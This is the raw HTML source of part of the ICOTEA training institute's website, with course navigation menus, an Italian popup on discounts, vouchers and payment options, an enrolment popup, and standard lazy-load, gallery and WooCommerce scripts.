<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#036a606c776662436a606c7766622d6a77"><span class="__cf_email__" data-cfemail="cba2a8a4bfaeaa8ba2a8a4bfaeaae5a2bf">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
